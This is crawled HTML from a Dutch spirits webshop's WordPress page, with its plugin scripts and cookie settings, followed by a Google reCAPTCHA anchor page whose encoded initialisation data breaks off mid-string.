    cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(42, 40, 37)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(255, 255, 255)","button_1_button_hover":"rgb(255, 255, 255)","button_1_link_colour":"#333333","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgb(255, 255, 255)","button_2_button_hover":"rgb(255, 255, 255)","button_2_link_colour":"#ffffff","button_2_as_button":false,"button_2_hidebar":true,"button_2_nofollow":true,"button_3_button_colour":"#ffffff","button_3_button_hover":"#cccccc","button_3_link_colour":"#333333","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgb(255, 255, 255)","button_4_button_hover":"rgb(255, 255, 255)","button_4_link_colour":"#ffffff","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"rgb(255, 255, 255)","show_once_yn":false,"show_once":"10000","logging_on":true,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":false,"accept_all":false,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["border-radius","0px"],["padding","8px 25px"],["border-color","rgb(255, 255, 255)"]],"button_2_style":[],"button_3_style":[["border-color","rgb(255, 255, 255)"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"]],"button_5_style":{"0":["float","right"],"1":["text-decoration","none"],"2":["color","#333"],"3":["background-color","rgba(0, 0, 0, 0)"],"5":["background-color","rgba(0, 0, 0, 0)"]}}';
  /* ]]> */
</script>
<!--googleon: all-->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://1423spirits.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://1423spirits.nl/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://1423spirits.nl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://1423spirits.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://1423spirits.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://1423spirits.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/1423spirits.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://1423spirits.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://1423spirits.nl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.10" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://1423spirits.nl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.10" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://1423spirits.nl/wp-content/themes/rum/js/less.min.js?ver=20161019" id="Less-js"></script>
<script type="text/javascript" src="https://1423spirits.nl/wp-content/themes/rum/js/jquery.bxslider.js?ver=20161020" id="bxSlidderJs-js"></script>
<script type="text/javascript" src="https://1423spirits.nl/wp-content/themes/rum/js/slick.js?ver=20161020" id="slickJs-js"></script>
<script type="text/javascript" src="https://1423spirits.nl/wp-content/themes/rum/js/parallax.js?ver=20161020" id="parallax-js"></script>
<script type="text/javascript" src="https://1423spirits.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/1423spirits.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://1423spirits.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdetFwiAAAAAMT2-aZluLnF7omNYMs7T4a8W-vb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://1423spirits.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdetFwiAAAAAMT2-aZluLnF7omNYMs7T4a8W-vb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://1423spirits.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://1423spirits.nl/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (Requested URI contains query) 
Lazy Loading
Database Caching 208/225 queries in 0.025 seconds using Disk

Served from: 1423spirits.nl @ 2025-11-04 04:07:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdetFwiAAAAAMT2-aZluLnF7omNYMs7T4a8W-vb&co=aHR0cHM6Ly8xNDIzc3Bpcml0cy5ubDo0NDM.&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=no696q4zucp2
body_size: 45070
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="LGbZSjjQJEV5-ykSnnj8zw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="LGbZSjjQJEV5-ykSnnj8zw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LGbZSjjQJEV5-ykSnnj8zw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/TChnLEkpOnEoZyxbZCwyMSxSXSwwKSxJKSxmYWxzZSl9Y2F0Y2goaCl7dSgzNzAsZyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4lcaFbCtDHCgcO4wr/Dlx8fbB9gwoRUHsKNw7RoeMOgwql7wq5JX8OnCxVMwp3DpMKEIMONw5RXaSLCrx7ChyXCgm8NUxHCtX7DiMOwcVY1w494wpvCtG9tSQkBVsKOLTfCgMO2UMOqwpFnYsOsw4ojw67DqMOVw68Ow6gNw4MUVcKEw6MKBlrDmgB2wpYyw5LCvsOGNSUPTMOFMQ/DkXzCmC16BQYjwoB3wovChBjDrCXDl0R9wrLCjH3Dk09qwosFwqHClDfDnMKCw74nBG0xL8KSw63CjsOWw6bDhMOIwoHCtlEfasOqw4F+w5PDocKJL1VywqjDs1AtWsKmw6LCt8OmNMOhwqA7EcONAsKPQHdTw6k8HMO8w7/DsRfCqsOxeCQDYjwFw7/CpCpJwqLDkh5IU8Kxwr1gRsOpw5TDllnDmsOlwrXDumxnNibDpMK8K1HDrnhHKTLDuMOmwoPDu8O7wrPCqA/CnMKEJhDChsKPwpofw4HDpm5Nw78eEcKvRMKjwrzDrcKYZk1Dw4/DhwYwSiJyRMKmw5pDU8OLwrPCiWvDgQt8VMOOBhfCncONworDpsKTwqfDuUt8axgiSSVnFsKew6ZHTEDDqMKADcKIYSTCgxzCryTCh8O2w7DCuifDicKZwqPCoMOeOsOXM8ORJlHCp0c9c8K2w7bDiMKywpHDusKVw6F9wphbw4DDhcKAbMKKwp/CpV7CusKIQnnDg8O0woENJg7CqsKOMsO7PcKJw6PCr8KpcAvCr2zCqMKfw5kUwpR3w5teVFsrBiNswpTCtQ7DqgtDXipAw6wtYQADJcO9N0xtw7YkGjAYwqYWX8KBfsK9fiXDhkPDhMKTw63DilfCocOjAhQ2E1/Cq8Knw77Dl8KmXcOHLcOSw7DCp3zDpMKEDHbCtsK8D8OJwo7DgsOdeijChCXDjlPDuMOSUsOkdsOfUMOQwpclJMOTwr/CjcOCSzfCnBUbwrfCnHchwpJUw5nDmcKAw6IVL8O2wpHDkXbDrm7DoMKMMktDQ8Opw5LDuMKyCWVqw5zCk8KdwpZmL8Oww6LDrUhcw4jDmRc6wpTDlyo2woBHA8K2wr40w5lla8Obe2jCnytdd8Kkwr7CkcOAw5LCrsO1w6VFZi/CjMOcwo3Cgzt5UMOGw6ZGd8OZw5ZATsOHw5LDpQp8w41KwrDCiS9LS8OWwr3DicO4M8KZwrvDrsK6fsOLwrrChyFqSXEMbxLCu8O7w5NfLMO0KR1Kw6LDjU7Dox7Ds3UZZ8Kpw4cDUMK5wo8tw6PDlsOzKWzDksKiZ2vCm3/Cj8OPAcOqw5LChWcXwpbCj8ORw73DgsK4wpjCrkEzF8OUPFhTw5rCqMK3wpvDh8OWworDvcKZwoUjw4xGVcK8w4TCmAMFUlg4w4ENccKGwpDCr8KVw6p/wozCpcOQYcOqwojCs8OQbmjDmsKIwpwWw444w4dgZH40woY0FlkTC8KAQ3LDqHcPJU4gw77DucOtS8O4VMOyw6suw5lmw5/CksKSwp/CnMKiDQjDnnrDvRt8fwrCt8K6wrYBcBh8w6jCrkV1wrjCi8KAAMOhw7Yzwotcw6V7wr1swrHCh2TCvVXDoD/Dgz3CmwlpD8OoIcK2WhXDhBjDlisMB8OMwq7CtMKYw5Atb8OPXMOHwpHCp8K0BBPCq8OcwrsDwqVww6jChMOdPGfCocKeJcOOw5bCssKZwqwgwq0/[base64]/[base64]/[base64]/wo1tIyXDtsOxKyPDosKlFMO/wqXDmBsvU8KMwrxpwrk4w7Jqwo81ImfDgxbDoMKRHMOqw6k8XMKwwqbCpsOIwpAAwoQ0YhU4wrjCpcOdKDNnTiXCusOKw48Tw7EYZlA8w7TCq8O8woTDvVPDusORwr0RdcOAenBVPQNRw6rDkF/[base64]/DjMKRM0PCqR3DhBfClzBGC8KrJlvDrQt9w490wpwkwqDDgF85wqV1woDDgsKiw6dLwrrDqsKqCQ9bD8KTXcOjNcKlwp3CnnTCuB7CkTtMwqzCrE7DgVITTsKNw4fCgsK5wqTCu8O6w4PCp8OlYsKZwo/[base64]/DkSLDgHcRwox0aMKYEgVNwqbCocOsSGQbfyHDgMKvO0bCpS3Dn8KfRsKKYVZgw5xXWcKawovCljBjEcOdOMK2OEHCvsO8wo9kw4jDmyXDv8KFwrU5Zy4Cw73Dp8KJwqRxw7lCFMO8VTNDwrrDocKpYVnDuDHDpBlBUMKQw5BgNcK/fHxawo7DoCpWYsKNe8O+wr7DocOwG8KWwobDpBPDv8OkAGQYLQw6SWXDkhnDtcOAOMK2A8OrbG7DqUQKdxF/NsKDw7ARw5TDkFVSOHA6HsOzwqQeZEF+Eglqwo4Lwqo9CScENsKiwph2wqc/HFlAJAtYdyfDrsOwPVwlwonCgsKXLsKOBlLDugfCjjhBUjjDmsObRMKUU8OewpDDkEDDljRZw5jDsgnCvMKxwrUyUMOZw7JXw7k2wrzDqMO6w6jDj8KiFMOvNjg5GMKBAUcEY8Olw73DlDPCpsOGwr7CnsOyOTrCtxstXsOnKQ7Cs8O/GMOhG3/CnMOKSMOHQ8KqwpXDpBg5w7luw4bDm8O5wpNodQTDn8O6w5IDPS1cw5ZAOMOobCrDssO4TEE9w4jChVxWFsO8fS3DscO7w4vCswHClRfCpsOxw5DDvW8VTMOtQE3CkWvCgcKPw5Z0wq/[base64]/Cl8KIwrPDisKvDlc0w7N3w5AAHBZ0w6JMeMOyPcOSw5pjwpZGwpDCu8KjwrksBsK/wpPCksKTG2rDvcOiThxDw5JBeR3CkMOwDMKjwoHDu8Kiw7zDryY1w47Cu8KIwoAuw4zCuhPCrsOfwo/CoMKZwq4RGCDDoGBpKsONXsKzfsK1PcO6WMOyw59dBlXDtsK1QcOXUi1hDsKRw6IMw6DCocKzwopkw5bDtMO+w5DDlU15aDlOQjVIASvDlsOTw5/[base64]/[base64]/[base64]/CoVMfw749QRPDj8OBf8Kvw6zCicKqw53Ctm8vHMKpQWHDlsK7w7vDjyTChRzCkcOdZMOHeMKMw7tEwrrCjjhII1tfw4xOwolkCFNbTnB1w6JKw7sWw73Dk0EEKy7CmMKYw6Jfw4k6w5/CkMKzwp7DtcKyUsKVXAFuw7Z4wo4hw6MiwoAdwqPDsWfCuhPCs8Oyw6hNaE1mwpfDosK/cMOHYnEgw6wDPgcDTsOPfCo8dMOSLcO+w6/CisKrflLDlsKjUz4fWWB3wq/CoHLDhAfDpUwINMKeWCrDjktjQ8O8D8O+HsOsw6rDkcKdLGU8w6XCk8Opw6EDWxoNXWnDlQVpw6LDnsKCXWHDlkZwFzLDmUnDmMKJBVpfc3jDjUBUw5wKwp/[base64]/W8OQQEtkTFZZwpNcw6Zhw4BSwpfCrmLDng3DuBcuwp/Dg0p6w6F1bnFew7/ClxLDisKwJQt+H2LDpGvClcKKOlfCkcOiw6l5DQZFwpw/ScK2PsKEwqFxw6INZMOrX8KEwrh4wpnDsVXCiMKOwrsyVMK1w4wNayvCsy9lPMO/C8OcFMOcAsK5aUHDhx7DvWzDtmLDt2jDtsORw5NdwpZawqrCisKDwqPCoH9/wo4+D8KXwp7DusKGwo/CozhgbMKccsK1w6YoCR3DncKCwqY3FcOWfMOPLUfDpMK6w69APBNOTRHCiyfCosKEPwHCvnp2w4LChhrDsh/DhcKZBlTDqk7Ck8OBGFMRw74Cw5sNO8O4PUgNwr/CnHjCkMK0KFLCnFLCqzZFwpLDgErCjcOlw5/CoDZaUcKfUMKlw59ZTcKVw7UBDsKIwr/CkF5PQAZgAF/DkEs7wq8QfX9Kex42w70SwqnCrTF0JcOcRBfDky/[base64]/[base64]/wr/[base64]/E1HDuU0ZwrLCnMKgQsKlwqTDsA/Dv8KuwpTDkcOjBWXCicOvfUlgw7UJWlTChcOlw5vDo8OuMXhfw6wiw5nDmldxw4ItVFfCij5swpDDsXnDpzLDrMKDaznDrcO/wqbCjsKew6t2bC4UwrIgF8OzZsO/BkfDp8OjwpLCtcOCHMKUwr4BLcO8woHCg8Kaw7p2LcKoVcKbFzHCpMOIwqMKwotHwpnDr2LCiMOew4/Dvw3DmMO2wrnCp8K6EsOTEmRcw7vCqygKSMORwo/[base64]/CpMKNY2MjwpdhwpLCp8Kqw4DCpsKrLcKDw4JGWjfCmcO4X8KfS8OMWsONwq3CmC3CgcK7w6jCpFdhaGgEw6cQQgnCicKtHHlzKEl/w65Fw5rCksO+MB3CmMO1GFrDnMKFw5TChQvCgsKORsK9RsKowpFHwrQrw7LDhHjCunXCscOVw5tHfDJVOcKEw5/[base64]/d8KQw4QFw4pawr9/UcOBwq/[base64]/CSFnw6I8w7gQwo8YwpnCoADDlm3CsAzCgxfDsVdEPAIZX1rCiRBaPsOywpXDjUTCqMKkNMObB8ODw4rDjcKnKsKOw4J2wpzDvA/ClMKWYRwiFyMZwrAsJiUww5tCwpl5GcOVF8OmwrFlC0zCiE3DhV7Cv8Kaw61felFjwqnDr8KFGMOTC8K0wo/Ct8K1RF9WAyDCkSLCl8KYesOfaMKXJnLCqMKrdsO9c8KHKcO/[base64]/JFLDmgrCvMO2w4bDhXfCpsKPUsOkw7PCviwcLDHCq3FywpLDs8KifsODS8KcO8Kww73DmyXCiMOdwprCjMK7OXFKw6fCnsOWwo3CikcoHcK0w7/CuTp9wqbDgcKowrvDosOLwoLCrcOaHsOnwq/CkHvDgD3DmxYvw4lWwoTCh1Azw53DqsKWw6jDtTdDBXFYL8OpD8KYQcORDcK+TwpBwqhNw4khwrQ7K3PDuxk8IcKtEcKZwpcQwpnDqcKiSGHCo1MMw7Mawr7CtkZQw4dLwqQaFGnDs19ZCGhIw4rDtcOhC8KLF3vDs8O7wro3w57DlsOkE8K7wr5aw6UMeUoywoZNNm/CpnHClibDkX7DhB3DnQ5Kw5TCu3vDmMKGw5HCmgzCvsOhYCh4wr81w6EWwpHDiMOXXy4Lwr4Zwp0cXsKXR8ORe8OOQmJBUcK2LxvDkcOKe8KELQJDwrPDmcOow5nDk8K8BmkowoISOjXCtETDkcO7UMK2w6rDsTTDnsOVw4VSw7obwoBJwrlSw77CnFdhw6E/NA1+wrPCtMKQwqLDv8O8wrvDlcKAwoM8S0V/VsKTw7dKXg1pQSNhJwHDncK8wpVCE8Ktw7FuYsKCAhfCmxLDucO2w6bContaw5HCoQoBEcOMw5LCkmw8GMOCJWzDtcKQw6rDmMK5LsOyVsOAwoDCnCfDqzpHAzLDtcK2OMKvwrLCrX3Dh8Kiw717w6nCsRLCrU/CpsOUesOaw5MWW8OMw4zCkMOqw4JHwpjDmmbCqyIxSjs1NHgZZcOYd2bCqC/DpsOXwq3DhsOsw70Nw5fCvhVzwr9fwrbDoMKjTRMlMMKmfMOTQsOCwpfDr8Osw53CjHPDtAVbCsOSD8OlZcKCAMKswpzDsW4Mwq/[base64]/DjMKJw5DCp3rDn8Kmw5fDvgLCg8ONdsKRw5fClsOGTi9MwrbDosOFYk7Dr21Ww5DCpAo8wo1QGyjDkAhEw6geEFjDtRvDqGPCgXRBGWM5NsOpwopcKMOaMQHCusO4wpfDkcKoSMO2PcOawpvDm2DDq8O6R1Ifw7/[base64]/G1XDksKTB8Kww53Dpz5HUiYUwq16ZcODwqLDlShKEMO+cAvDjMOSwqsKw5gTEcO0IjrDgh7CtQAtw4Ilw4/Do8K3w4rCmUwUIVl2TcOCAsOSE8Oqw7nDuQp+wrvCvsOdXBkZecOVbsOIw4XDv8OVFDvDlcKWw4YQw5YoYwTDqsKAby/CiGpAw6zCr8KCV8O6wrvCs0Aiw5zDo8OcLsKZL8Obw4Uwd3zCpzBoYhlZw4bCkzUeI8KHw4PChSfDrsKEwoccKi7Cj0vCvsO/[base64]/[base64]/aA3DlkzCtsKWVBHCo0nDpFbCmsOzEXZTTEgfwrtSwogewplGRhN1w5zCqsK/w53DmT0Wwro2w4nDn8Oyw5klw5zDlsOKIXoewoFcZCwCwqrChG1EX8OywrXDvV1PbXzCl2VHw6TCpRlNw4/CocO0WyxsWArCkATCvgoLRz5Ew4Jcwoc9DMOnw4TClcKxbFAcwol0TwvDk8OuwrM1wq1Wwp3CglbCjsKaHjjCg2Vtc8OMOAPDowMOZ8Kbw5NBHEdsc8Ofw6FwIMKuf8ONFHx6KnDCr8OnTcKSbHTCi8OaQi/CjyXDpGoHw67DgDkhZ8OPwrjDjiAsOzULw5fDo8KuZBA0YcOVE8O3wprCjW3CusOLG8ORw5RRw6fCgcKkw4vDh2zDrwfDtcOvw4TCg2zDpmHCksKUwp8OwrlCw7BHXS90w5TDg8KKw7gMwpzDr8K6ZMKywp93OsO5w5dUD2bCnCBMwqhhwowQw5wJw4jCl8OVAx7Cm3/DikrCiRjDh